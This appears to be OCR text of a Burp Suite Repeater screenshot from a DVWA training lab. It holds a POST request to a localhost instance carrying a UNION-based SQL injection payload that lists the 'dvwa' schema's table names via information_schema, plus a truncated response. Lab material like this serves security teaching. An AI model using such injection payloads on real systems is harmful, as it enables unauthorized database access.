 Burp Suite Free Edition v1.7.21 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 ...
Go Cancel < > Target: http:
Request
Raw Params Headers Hex
POST /vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 116
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/58.0.3029.110 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Referer: http://127.0.0.1/vulnerabilities/sqli/
Accept-Language:
en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4,zh-TW;q=0.2
Cookie:
security=medium
Connection: close
id=1 union select 1,group_concat(table_name) from
information_schema.tables where
table_schema='dvwa'#&Submit=Submit
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Tue, 06 Jun 2017 15:58:04 GMT
Server: Apache/2.4.25 (Unix) OpenSSL/1.0.
X-Powered-By: PHP/7.1.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-r
Pragma: no-cache
Content-Length: 11
Connection: close
Content-Type: text/html; charset=UTF-8
<pre></pre>